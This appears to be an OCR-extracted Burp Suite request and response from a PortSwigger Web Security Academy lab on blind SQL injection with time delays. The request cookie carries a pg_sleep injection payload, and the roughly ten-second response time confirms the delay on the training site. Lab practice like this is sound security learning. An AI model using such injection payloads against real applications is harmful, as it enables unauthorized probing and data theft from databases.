 Request
Pretty Raw Hex
\n
1 GET /product?productId=12 HTTP/2
2 Host: 0aea00880362b200804fcbf0001300ea.web-security-academy.net
3 Cookie: TrackingId=n8Kva9bZgJM4hhRh'+||+pg_sleep(10)--; session=
7L7nyH00YvK8Z9Zp9l7Z7G6hwucU2G6g
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aea00880362b200804fcbf0001300ea.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4029
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-in
fo-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
Search
0 highlights
Inspector
Notes
Done
4,137 bytes | 10,097 millis